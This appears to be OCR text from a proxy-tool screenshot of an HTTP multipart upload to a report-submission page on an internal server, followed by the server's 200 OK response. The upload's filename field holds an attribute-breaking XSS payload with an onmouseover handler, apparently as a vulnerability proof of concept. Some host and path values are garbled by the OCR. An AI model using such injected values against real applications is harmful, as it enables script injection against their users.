 Raw Params Headers Hex
POST /ls/p submitReportDefinition.do HTTP/1.1
Host: 1
Content-Length: 996
Cache-Control: max-age=0
Origin: http://10 31:7003
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytQ60bNoq0YmRXIda
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.1.91.81:7003/ls/pub/report/submitReportDefinition.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: cotreetree=2221.2; cstreetree=2021;
JSESSIONID=oWITJC 7dfe5eWvnojia7YYeaG3zDsw68bQNE-1D_aN-IWl-242020495;
current_module_id=400471
Connection: close
------WebKitFormBoundarytQ60bNoq0YmRXIda
Content-Disposition: form-data; name="templateName"
ip.txt
------WebKitFormBoundarytQ60bNoq0YmRXIda
Content-Disposition: form-data; name="uploadFile"; filename=ip.txt" readonly=false onmouseover="alert(1);
Content-Type: text/plain
1111111111111111111111hahahha
------WebKitFormBoundarytQ60bNoq0YmRXIda
Content-Disposition: form-data; name="syskey_page_token"
1543288626762
------WebKitFormBoundarytQ60bNoq0YmRXIda
Content-Disposition: form-data; name="folderID"
2021
------WebKitFormBoundarytQ60bNoq0YmRXIda
Content-Disposition: form-data; name="folderName"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Cache-Control: no-cache
Connection: close
Date: Tue, 27 Nov 2018 05:19:48 GMT
Pragma: no-cache
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: 0
Content-Length: 18095
<!--%@ include file="/ls/pub/PageTop.jsp" %-->
<meta http-equiv="X-UA-Compatible" content="IE=5"/>